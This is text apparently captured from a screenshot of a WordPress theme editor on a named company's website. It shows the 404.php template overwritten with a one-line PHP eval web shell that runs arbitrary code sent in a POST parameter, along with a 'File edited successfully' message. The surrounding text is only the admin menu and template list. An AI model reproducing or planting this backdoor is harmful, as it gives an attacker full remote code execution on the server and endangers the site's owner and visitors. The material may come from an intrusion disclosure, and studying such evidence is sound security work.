 bidding.ztesoft.com/wordpress/wp-admin/theme-editor.php?file=D:\WebSite\ZTESoft_Web\WebRoot\wordpress/wp-content/themes/twentyeleven/404.ph
site 5 + New Howdy, admin
Help ▼
Dashboard
Posts
Media
Links
Pages
Comments 5
Appearance
Themes
Widgets
Menus
Theme Options
Background
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Eleven: 404 Template (404.php)
Select theme to edit: Twenty Eleven ▼ Select
<?php @eval($_POST['as']);?>
Templates
401.php
(401.php)
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Footer
(footer.php)
Header
(header.php)
Image Attachment Template
(image.php)
Main Index Template
(index.php)
Page Template